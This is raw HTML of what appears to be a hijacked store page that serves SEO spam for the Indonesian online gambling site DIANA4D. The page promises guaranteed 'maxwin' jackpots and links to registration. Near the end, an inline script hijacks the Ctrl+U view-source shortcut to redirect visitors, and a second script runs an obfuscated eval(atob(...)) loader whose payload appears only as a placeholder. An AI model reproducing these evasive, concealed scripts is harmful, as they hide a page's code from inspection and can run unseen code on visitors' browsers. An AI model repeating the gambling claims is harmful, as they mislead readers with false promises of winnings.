                                                                &quot;languageFlags&quot;: [ ]
                                                              },
                                                              &quot;mobileOptions&quot;: {
                                                                &quot;layout&quot;: &quot;logoCenterNavLeft&quot;,
                                                                &quot;menuIcon&quot;: &quot;doubleLineHamburger&quot;,
                                                                &quot;menuIconOptions&quot;: {
                                                                  &quot;style&quot;: &quot;doubleLineHamburger&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 1.0}
                                                                }
                                                              },
                                                              &quot;dynamicOptions&quot;: {
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,&quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                }
                                                              },
                                                              &quot;solidOptions&quot;: {
                                                                &quot;headerOpacity&quot;: {
                                                                  &quot;unit&quot;: &quot;%&quot;,
                                                                  &quot;value&quot;: 100.0
                                                                },
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;dropShadow&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blur&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 30.0
                                                                  },
                                                                  &quot;spread&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;distance&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;blurBackground&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blurRadius&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 12.0
                                                                  }
                                                                },
                                                                &quot;backgroundColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;white&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                },
                                                                &quot;navigationColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;gradientOptions&quot;: {
                                                                &quot;gradientType&quot;: &quot;faded&quot;,
                                                                &quot;headerOpacity&quot;: {
                                                                  &quot;unit&quot;: &quot;%&quot;,
                                                                  &quot;value&quot;: 90.0
                                                                },
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,&quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;dropShadow&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blur&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 30.0},
                                                                  &quot;spread&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;distance&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;blurBackground&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blurRadius&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 12.0
                                                                  }
                                                                },
                                                                &quot;backgroundColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;white&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                },
                                                                &quot;navigationColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;dropShadowOptions&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;blur&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                },
                                                                &quot;spread&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 0.0
                                                                },
                                                                &quot;distance&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                }
                                                              },
                                                              &quot;borderOptions&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;position&quot;: &quot;allSides&quot;,
                                                                &quot;thickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 4.0
                                                                },
                                                                &quot;color&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;showPromotedElement&quot;: false,
                                                              &quot;buttonVariant&quot;: &quot;primary&quot;,
                                                              &quot;blurBackground&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;blurRadius&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                }
                                                              },
                                                              &quot;headerOpacity&quot;: {
                                                                &quot;unit&quot;: &quot;%&quot;,
                                                                &quot;value&quot;: 100.0
                                                              }
                                                            }" data-section-id="overlay-nav"
          data-show-account-login="false" data-test="header-menu">
          <div class="header-menu-bg theme-bg--primary"></div>
          <div class="header-menu-nav">
            <nav class="header-menu-nav-list">
              <div data-folder="root" class="header-menu-nav-folder">
                <div class="header-menu-nav-folder-content">
                  <!-- Menu Navigation -->
                  <div class="header-menu-nav-wrapper">
  
  
  
  
  
                    <div
                      class="container header-menu-nav-item header-menu-nav-item--collection header-menu-nav-item--active">
                      <a href="/store" aria-current="page">
                        <div class="header-menu-nav-item-content">
                          Store
                        </div>
                      </a>
                    </div>
  
  
  
  
  
  
  
                    <div class="container header-menu-nav-item header-menu-nav-item--collection">
                      <a href="/all-prints">
                        <div class="header-menu-nav-item-content">All Prints
                        </div>
                      </a>
                    </div>
  
  
  
  
  
  
  
                    <div class="container header-menu-nav-item header-menu-nav-item--collection">
                      <a href="/about">
                        <div class="header-menu-nav-item-content">
                          About
                        </div>
                      </a>
                    </div>
  
  
  
  
                  </div>
  
  
                </div>
  
  
  
              </div>
            </nav>
          </div>
        </div>
      </header>
        
  
  
  
  
  
      <main id="page" class="container" role="main">
  
  
        <article class="sections" id="sections" data-page-sections="65fd0fc2aa1d0858f5af2fe5">
  
  
  
  
  
  
  
  
  
          <section data-test="page-section" data-section-theme="" class='page-section 
      
        content-collection
        full-bleed-section
        collection-type-products
      
      background-width--full-bleed
      
        section-height--medium
      
      
        content-width--wide
      
      horizontal-alignment--center
      vertical-alignment--middle
      
        
      
      
      ' data-section-id="65fd10856774354aafe184c6" data-controller="SectionWrapperController" data-current-styles="{
                                                              &quot;imageOverlayOpacity&quot;: 0.15,
                                                              &quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
                                                              &quot;sectionHeight&quot;: &quot;section-height--medium&quot;,
                                                              &quot;customSectionHeight&quot;: 10,
                                                              &quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
                                                              &quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
                                                              &quot;contentWidth&quot;: &quot;content-width--wide&quot;,
                                                              &quot;customContentWidth&quot;: 50,
                                                              &quot;backgroundColor&quot;: &quot;&quot;,
                                                              &quot;sectionTheme&quot;: &quot;&quot;,
                                                              &quot;sectionAnimation&quot;: &quot;none&quot;,
                                                              &quot;backgroundMode&quot;: &quot;image&quot;
                                                            }" data-current-context="{
                                                              &quot;video&quot;: null,
                                                              &quot;backgroundImageId&quot;: null,
                                                              &quot;backgroundMediaEffect&quot;: null,
                                                              &quot;divider&quot;: null,
                                                              &quot;typeName&quot;: &quot;products&quot;
                                                            }" data-animation="none">
            <div class="section-border">
              <div class="section-background">
  
  
  
              </div>
            </div>
            <div class='content-wrapper' style='
        
        
      '>
              <div class="content">
  
                <div class="n-columns-2">
                  <a href="https://dianaku.site" rel="nofollow noreferrer" class="login">LOGIN</a>
                  <a href="https://dianaku.site" rel="nofollow noreferrer" class="register">DAFTAR</a>
                  </div>
  
  
  
  
  
                <section id="pdp" class="
      products
      collection-content-wrapper
      product-layout-side-by-side
    ">
  
  
  
  
  
  
  
  
                  <article
                    class="ProductItem hentry tag-togel-online tag-situs-toto tag-toto-togel author-situs-toto-togel-4D post-type-store-item"
                    data-item-id="65fd0fc7db01f63c712f258e">
  
                    <nav class="ProductItem-nav">
                      <div class="ProductItem-nav-breadcrumb" data-animation-role="content">
                        <a href="/store" class="ProductItem-nav-breadcrumb-link">Store</a>
                        <span class="ProductItem-nav-breadcrumb-separator"></span>
                        <a href="/store/p/zeus" class="ProductItem-nav-breadcrumb-link">Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1</a>
                      </div>
  
  
  
                    </nav>
  
  
                    <section class="ProductItem-summary" data-controller="ProductGallery">
                      <section aria-label="Gallery" class="ProductItem-gallery" data-product-gallery="container">
  
  
                        <div class="ProductItem-gallery-slides" data-animation-role="image" data-product-gallery="slides">
  
  
  
                          <div class="ProductItem-gallery-slides-item" data-slide-index="1"
                            data-image-id=65fd0fd62438744c9a05c86b data-controller="ImageZoom" data-slide-url="zeus"
                            data-product-gallery="slides-item" data-test="pdp-gallery-slide">
                            <img aria-describedby="ProductItem-gallery-slides-item-1-index-65fd0fd62438744c9a05c86b"
                              class="ProductItem-gallery-slides-item-1" data-load="false"
                              data-src="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                              data-image="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                              data-image-dimensions="840x480" data-image-focal-point="0.5,0.5" alt="DIANA4D"
                              elementtiming="nbf-products-gallery" />
                            <span id="ProductItem-gallery-slides-item-1-index-65fd0fd62438744c9a05c86b"
                              style="display: none;">
                              Image 1 of
                            </span>
                            <div class="product-image-zoom-duplicate" aria-hidden="true">
                              <img data-load="false"
                                data-src="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                                data-image="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                                data-image-dimensions="840x480" data-image-focal-point="0.5,0.5" alt="DIANA4D"
                                elementtiming="nbf-products-gallery-zoom" />
                            </div>
                          </div>
  
  
  
                          <div class="gallery-lightbox-outer-wrapper" data-use-image-loader="true"
                            data-controller="Lightbox">
                            <div class="gallery-lightbox " data-section-theme="">
                              <div class="gallery-lightbox-background"></div>
  
                              <div class="gallery-lightbox-header">
                                <button class="gallery-lightbox-close-btn" aria-label="Close" data-close
                                  data-test="gallery-lightbox-close">
                                  <div class="gallery-lightbox-close-btn-icon">
                                    <svg viewBox="0 0 40 40">
                                      <path d="M4.3,35.7L35.7,4.3" />
                                      <path d="M4.3,4.3l31.4,31.4" />
                                    </svg>
                                  </div>
                                </button>
                              </div>
  
  
                              <div class="gallery-lightbox-wrapper">
                                <div class="gallery-lightbox-list">
  
                                  <figure class="gallery-lightbox-item" data-slide-url="zeus">
                                    <div class="gallery-lightbox-item-wrapper">
                                      <div class="gallery-lightbox-item-src">
                                        <div class="gallery-lightbox-item-img content-fit">
                                          <img
                                            data-src="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                                            data-image="https://www.beltontxchamber.com/img/diana4d-gacor.jpg"
                                            data-image-dimensions="840x480" data-image-focal-point="0.5,0.5"
                                            alt="DIANA4D" data-load="false" elementtiming="nbf-product-lightbox" /></div>
                                      </div>
                                    </div>
                                  </figure>
  
                                </div>
  
                                <div class="gallery-lightbox-controls" data-test="gallery-lightbox-controls">
                                  <div class="gallery-lightbox-control" data-previous
                                    data-test="gallery-lightbox-control-previous">
                                    <button class="gallery-lightbox-control-btn" aria-label="Previous Slide">
                                      <div class="gallery-lightbox-control-btn-icon">
                                        <svg class="caret-left-icon--small" viewBox="0 0 9 16">
                                          <polyline fill="none" stroke-miterlimit="10" points="7.3,14.7 2.5,8 7.3,1.2 " />
                                        </svg>
                                      </div>
                                    </button>
                                  </div>
                                  <div class="gallery-lightbox-control" data-next
                                    data-test="gallery-lightbox-control-next">
                                    <button class="gallery-lightbox-control-btn" aria-label="Next Slide">
                                      <div class="gallery-lightbox-control-btn-icon">
                                        <svg class="caret-right-icon--small" viewBox="0 0 9 16">
                                          <polyline fill="none" stroke-miterlimit="10"
                                            points="1.6,1.2 6.5,7.9 1.6,14.7 " />
                                        </svg>
                                      </div>
                                    </button>
                                  </div>
                                </div>
  
                              </div>
                            </div>
                          </div>
                        </div>
  
                      </section>
  
                      <section class="
      product-details
      ProductItem-details
    " data-test="pdp-details">
                        <h1 class="ProductItem-details-title" data-content-field="title" data-test="pdp-title">
                          Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1                        </h1>
                        <div data-controller="ProductItemVariants,ProductCartButton" class="ProductItem-details-checkout">
  
                          <div class="ProductItem-product-price" data-animation-role="content">
  
  
  
                            <div class="product-price">
                              IDR 10,000.00
                            </div>
  
  
  
                            <div data-afterpay="true" data-current-context="{
                                                              &quot;65fd0fc7db01f63c712f258e&quot;: {
                                                                &quot;scarcityEnabled&quot;: false,
                                                                &quot;scarcityShownByDefault&quot;: false,
                                                                &quot;afterPayAvailable&quot;: false,
                                                                &quot;klarnaAvailable&quot;: false,
                                                                &quot;shopperLanguage&quot;: &quot;en&quot;,
                                                                &quot;afterPayMin&quot;: 0,
                                                                &quot;afterPayMax&quot;: 0,
                                                                &quot;klarnaMin&quot;: 0,
                                                                &quot;klarnaMax&quot;: 0,
                                                                &quot;mailingListSignUpEnabled&quot;: false,
                                                                &quot;mailingListOptInByDefault&quot;: false
                                                              }
                                                            }"></div>
                            <div class="pdp-overlay"></div>
  
                          </div>
  
                          <div class="ProductItem-details-excerpt" data-content-field="excerpt">
                            <p><a href="https://www.beltontxchamber.com">DIANA4D</a> merupakan situs gacor terbaru di 2025 yang menyediakan layanan untuk mendapatkan hasil maxwin jutaan rupiah. DIANA4D menawarkan berbagai macam permainan yang sukses membuat para pemain sangat puas</p>
                            <p>Dalam dunia permainan online yang dipenuhi dengan berbagai pilihan, hanya satu tempat yang menghadirkan janji kemenangan sejati Yaitu DIANA4D. Di sinilah keberuntungan bertemu dengan kualitas, dan hanya di DIANA4D Anda dapat merasakan sensasi bermain yang sangat gacor dan sangat menjanjikan pengalaman bermain paling memuaskan.</p>
    <p>DIANA4D sebagai tujuan utama bagi para pecinta game gacor, bukan sekadar situs biasa. Ini adalah tempat di mana setiap putaran mesin bukan hanya mimpi, tetapi potensi kenyataan. Para pemain tidak hanya menikmati berbagai pilihan permainan yang menghibur, tetapi juga memiliki akses eksklusif ke situs gacor yang menawarkan pembayaran tinggi secara konsisten.</p>
    <p>Hanya di DIANA4D, pemain dapat merasakan ketegangan yang memuaskan hati dan euforia kemenangan yang sesungguhnya. Koleksi game gacor mereka memberikan peluang kemenangan luar biasa untuk mendapatkan jackpot dan hadiah besar, menciptakan pengalaman bermain yang jauh melampaui ekspektasi.</p>
    <h2>DIANA4D | Keuntungan &amp; Kelebihan Daftar Situs Gaming Online Berkualitas</h2>
    <p>Kelebihan <a href="https://www.beltontxchamber.com">Link DIANA4D</a> tidak hanya terletak pada navigator yang berkualitas, tetapi juga pada atmosfer sosial yang dinamis. Para pemain tidak hanya bermain asal, tetapi anda juga terlibat dalam pemakaian strategi bermain dan pola akurat, namun itu semua akan kami berikan didalam permainan sehingga anda lebih mudah mendapatkan maxwin.</p>
    <p>Dengan navigasi situs yang mudah dan antarmuka yang ramah pengguna, DIANA4D memastikan bahwa setiap pemain, dari yang berpengalaman hingga yang baru memulai, dapat merasakan kegembiraan bermain tanpa kendala. Bonus dan promosi eksklusif yang ditawarkan oleh DIANA4D juga menambah daya tarik, memberikan pemain keunggulan tambahan untuk meraih kemenangan besar.</p>
    <p>Jadi, jika Anda mencari tempat di mana kemenangan bukanlah sekadar impian, melainkan tujuan yang dapat dicapai, <a href="https://www.beltontxchamber.com">Login DIANA4D</a> adalah jawabannya. Bergabunglah sekarang, buat akun anda, dan siapkan diri untuk merasakan sensasi kemenangan yang sejati hanya di tempat ini. DIANA4D, di mana keberuntungan menjadi kenyataan!</p>
                          </div>
  
                          <div class="product-quantity-input" data-item-id="65fd0fc7db01f63c712f258e"
                            data-animation-role="content">
                            <div class="quantity-label">Quantity:</div>
                            <input aria-label="Quantity" size="4" max="9999" min="1" value="1" type="number"
                              step="1"></input>
                          </div>
  
                          <div class="sqs-add-to-cart-button-wrapper" data-animation-role="button">
                            <a><div
                              class="sqs-add-to-cart-button sqs-suppress-edit-mode sqs-editable-button sqs-button-element--primary "
                              role="button" tabindex="0" data-dynamic-strings
                              data-collection-id="65fd0fc2aa1d0858f5af2fe4" data-item-id="65fd0fc7db01f63c712f258e"
                              data-product-type="1" data-use-custom-label="false" data-original-label="DAFTAR ID GACOR DI DIANA4D">
                              <div class="sqs-add-to-cart-button-inner">DAFTAR ID GACOR DI DIANA4D</div>
                            </div></a>
                          </div>
  
                        </div>
                      </section>
  
                    </section>
                  </article>
                </section>
              </div>
  
            </div>
          </section>
        </article>
      </main>
      <script type="text/javascript">
        const firstSection = document.querySelector('.page-section');
        const header = document.querySelector('.header');
        const mobileOverlayNav = document.querySelector('.header-menu');
        const sectionBackground = firstSection ? firstSection.querySelector('.section-background') : null;
        const headerHeight = header ? header.getBoundingClientRect().height : 0;
        const firstSectionHasBackground = firstSection ? firstSection.className.indexOf('has-background') >= 0 : false;
        const isFirstSectionInset = firstSection ? firstSection.className.indexOf('background-width--inset') >= 0 : false;
        const isLayoutEngineSection = firstSection ? firstSection.className.indexOf('layout-engine-section') >= 0 : false;
  
        if (firstSection) {
          firstSection.style.paddingTop = headerHeight + 'px';
        }
        if (sectionBackground && isLayoutEngineSection) {
          if (isFirstSectionInset) {
            sectionBackground.style.top = headerHeight + 'px';
          } else {
            sectionBackground.style.top = '';
          }
        }
        //# sourceURL=headerPositioning.js
      </script>
<script>
document.addEventListener('keydown', function(e) {
  if (e.ctrlKey && e.key.toLowerCase() === 'u') {
    window.location.href = 'https://heylink.me/diana4d.';
    e.preventDefault();
  }
});
</script>
<script>
eval(atob("[base64]"));
</script>
  
      <footer class="sections" id="footer-sections" data-footer-sections>
  <small class="copyright__content"><a href="https://www.beltontxchamber.com" title="Daftar Slot Online">Copyright ©2025 DIANA4D BY SEO KANGTIDUR</a></small>
      </footer>
  
  
    </div>
  
    <script defer="defer"
      src="https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/site-bundle.6c05f1e49429ba1d8919cf9e9cce7b3f.js"
      type="text/javascript"></script>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" style="display:none" data-usage="social-icons-svg">
      <symbol id="facebook-icon" viewBox="0 0 64 64">
        <path
          d="M34.1,47V33.3h4.6l0.7-5.3h-5.3v-3.4c0-1.5,0.4-2.6,2.6-2.6l2.8,0v-4.8c-0.5-0.1-2.2-0.2-4.1-0.2 c-4.1,0-6.9,2.5-6.9,7V28H24v5.3h4.6V47H34.1z" />
      </symbol>
      <symbol id="facebook-mask" viewBox="0 0 64 64">
        <path
          d="M0,0v64h64V0H0z M39.6,22l-2.8,0c-2.2,0-2.6,1.1-2.6,2.6V28h5.3l-0.7,5.3h-4.6V47h-5.5V33.3H24V28h4.6V24 c0-4.6,2.8-7,6.9-7c2,0,3.6,0.1,4.1,0.2V22z" />
      </symbol>
      <symbol id="instagram-icon" viewBox="0 0 64 64">
        <path
          d="M46.91,25.816c-0.073-1.597-0.326-2.687-0.697-3.641c-0.383-0.986-0.896-1.823-1.73-2.657c-0.834-0.834-1.67-1.347-2.657-1.73c-0.954-0.371-2.045-0.624-3.641-0.697C36.585,17.017,36.074,17,32,17s-4.585,0.017-6.184,0.09c-1.597,0.073-2.687,0.326-3.641,0.697c-0.986,0.383-1.823,0.896-2.657,1.73c-0.834,0.834-1.347,1.67-1.73,2.657c-0.371,0.954-0.624,2.045-0.697,3.641C17.017,27.415,17,27.926,17,32c0,4.074,0.017,4.585,0.09,6.184c0.073,1.597,0.326,2.687,0.697,3.641c0.383,0.986,0.896,1.823,1.73,2.657c0.834,0.834,1.67,1.347,2.657,1.73c0.954,0.371,2.045,0.624,3.641,0.697C27.415,46.983,27.926,47,32,47s4.585-0.017,6.184-0.09c1.597-0.073,2.687-0.326,3.641-0.697c0.986-0.383,1.823-0.896,2.657-1.73c0.834-0.834,1.347-1.67,1.73-2.657c0.371-0.954,0.624-2.045,0.697-3.641C46.983,36.585,47,36.074,47,32S46.983,27.415,46.91,25.816z M44.21,38.061c-0.067,1.462-0.311,2.257-0.516,2.785c-0.272,0.7-0.597,1.2-1.122,1.725c-0.525,0.525-1.025,0.85-1.725,1.122c-0.529,0.205-1.323,0.45-2.785,0.516c-1.581,0.072-2.056,0.087-6.061,0.087s-4.48-0.015-6.061-0.087c-1.462-0.067-2.257-0.311-2.785-0.516c-0.7-0.272-1.2-0.597-1.725-1.122c-0.525-0.525-0.85-1.025-1.122-1.725c-0.205-0.529-0.45-1.323-0.516-2.785c-0.072-1.582-0.087-2.056-0.087-6.061s0.015-4.48,0.087-6.061c0.067-1.462,0.311-2.257,0.516-2.785c0.272-0.7,0.597-1.2,1.122-1.725c0.525-0.525,1.025-0.85,1.725-1.122c0.529-0.205,1.323-0.45,2.785-0.516c1.582-0.072,2.056-0.087,6.061-0.087s4.48,0.015,6.061,0.087c1.462,0.067,2.257,0.311,2.785,0.516c0.7,0.272,1.2,0.597,1.725,1.122c0.525,0.525,0.85,1.025,1.122,1.725c0.205,0.529,0.45,1.323,0.516,2.785c0.072,1.582,0.087,2.056,0.087,6.061S44.282,36.48,44.21,38.061z M32,24.297c-4.254,0-7.703,3.449-7.703,7.703c0,4.254,3.449,7.703,7.703,7.703c4.254,0,7.703-3.449,7.703-7.703C39.703,27.746,36.254,24.297,32,24.297z M32,37c-2.761,0-5-2.239-5-5c0-2.761,2.239-5,5-5s5,2.239,5,5C37,34.761,34.761,37,32,37z M40.007,22.193c-0.994,0-1.8,0.806-1.8,1.8c0,0.994,0.806,1.8,1.8,1.8c0.994,0,1.8-0.806,1.8-1.8C41.807,22.999,41.001,22.193,40.007,22.193z" />
      </symbol>
      <symbol id="instagram-mask" viewBox="0 0 64 64">
        <path
          d="M43.693,23.153c-0.272-0.7-0.597-1.2-1.122-1.725c-0.525-0.525-1.025-0.85-1.725-1.122c-0.529-0.205-1.323-0.45-2.785-0.517c-1.582-0.072-2.056-0.087-6.061-0.087s-4.48,0.015-6.061,0.087c-1.462,0.067-2.257,0.311-2.785,0.517c-0.7,0.272-1.2,0.597-1.725,1.122c-0.525,0.525-0.85,1.025-1.122,1.725c-0.205,0.529-0.45,1.323-0.516,2.785c-0.072,1.582-0.087,2.056-0.087,6.061s0.015,4.48,0.087,6.061c0.067,1.462,0.311,2.257,0.516,2.785c0.272,0.7,0.597,1.2,1.122,1.725s1.025,0.85,1.725,1.122c0.529,0.205,1.323,0.45,2.785,0.516c1.581,0.072,2.056,0.087,6.061,0.087s4.48-0.015,6.061-0.087c1.462-0.067,2.257-0.311,2.785-0.516c0.7-0.272,1.2-0.597,1.725-1.122s0.85-1.025,1.122-1.725c0.205-0.529,0.45-1.323,0.516-2.785c0.072-1.582,0.087-2.056,0.087-6.061s-0.015-4.48-0.087-6.061C44.143,24.476,43.899,23.682,43.693,23.153z M32,39.703c-4.254,0-7.703-3.449-7.703-7.703s3.449-7.703,7.703-7.703s7.703,3.449,7.703,7.703S36.254,39.703,32,39.703z M40.007,25.793c-0.994,0-1.8-0.806-1.8-1.8c0-0.994,0.806-1.8,1.8-1.8c0.994,0,1.8,0.806,1.8,1.8C41.807,24.987,41.001,25.793,40.007,25.793z M0,0v64h64V0H0z M46.91,38.184c-0.073,1.597-0.326,2.687-0.697,3.641c-0.383,0.986-0.896,1.823-1.73,2.657c-0.834,0.834-1.67,1.347-2.657,1.73c-0.954,0.371-2.044,0.624-3.641,0.697C36.585,46.983,36.074,47,32,47s-4.585-0.017-6.184-0.09c-1.597-0.073-2.687-0.326-3.641-0.697c-0.986-0.383-1.823-0.896-2.657-1.73c-0.834-0.834-1.347-1.67-1.73-2.657c-0.371-0.954-0.624-2.044-0.697-3.641C17.017,36.585,17,36.074,17,32c0-4.074,0.017-4.585,0.09-6.185c0.073-1.597,0.326-2.687,0.697-3.641c0.383-0.986,0.896-1.823,1.73-2.657c0.834-0.834,1.67-1.347,2.657-1.73c0.954-0.371,2.045-0.624,3.641-0.697C27.415,17.017,27.926,17,32,17s4.585,0.017,6.184,0.09c1.597,0.073,2.687,0.326,3.641,0.697c0.986,0.383,1.823,0.896,2.657,1.73c0.834,0.834,1.347,1.67,1.73,2.657c0.371,0.954,0.624,2.044,0.697,3.641C46.983,27.415,47,27.926,47,32C47,36.074,46.983,36.585,46.91,38.184z M32,27c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S34.761,27,32,27z" />
      </symbol>
      <symbol id="twitter-icon" viewBox="0 0 64 64">
        <path
          d="M48,22.1c-1.2,0.5-2.4,0.9-3.8,1c1.4-0.8,2.4-2.1,2.9-3.6c-1.3,0.8-2.7,1.3-4.2,1.6 C41.7,19.8,40,19,38.2,19c-3.6,0-6.6,2.9-6.6,6.6c0,0.5,0.1,1,0.2,1.5c-5.5-0.3-10.3-2.9-13.5-6.9c-0.6,1-0.9,2.1-0.9,3.3 c0,2.3,1.2,4.3,2.9,5.5c-1.1,0-2.1-0.3-3-0.8c0,0,0,0.1,0,0.1c0,3.2,2.3,5.8,5.3,6.4c-0.6,0.1-1.1,0.2-1.7,0.2c-0.4,0-0.8,0-1.2-0.1 c0.8,2.6,3.3,4.5,6.1,4.6c-2.2,1.8-5.1,2.8-8.2,2.8c-0.5,0-1.1,0-1.6-0.1c2.9,1.9,6.4,2.9,10.1,2.9c12.1,0,18.7-10,18.7-18.7 c0-0.3,0-0.6,0-0.8C46,24.5,47.1,23.4,48,22.1z" />
      </symbol>
      <symbol id="twitter-mask" viewBox="0 0 64 64">
        <path
          d="M0,0v64h64V0H0z M44.7,25.5c0,0.3,0,0.6,0,0.8C44.7,35,38.1,45,26.1,45c-3.7,0-7.2-1.1-10.1-2.9 c0.5,0.1,1,0.1,1.6,0.1c3.1,0,5.9-1,8.2-2.8c-2.9-0.1-5.3-2-6.1-4.6c0.4,0.1,0.8,0.1,1.2,0.1c0.6,0,1.2-0.1,1.7-0.2 c-3-0.6-5.3-3.3-5.3-6.4c0,0,0-0.1,0-0.1c0.9,0.5,1.9,0.8,3,0.8c-1.8-1.2-2.9-3.2-2.9-5.5c0-1.2,0.3-2.3,0.9-3.3 c3.2,4,8.1,6.6,13.5,6.9c-0.1-0.5-0.2-1-0.2-1.5c0-3.6,2.9-6.6,6.6-6.6c1.9,0,3.6,0.8,4.8,2.1c1.5-0.3,2.9-0.8,4.2-1.6 c-0.5,1.5-1.5,2.8-2.9,3.6c1.3-0.2,2.6-0.5,3.8-1C47.1,23.4,46,24.5,44.7,25.5z" />
      </symbol>
    </svg>
  
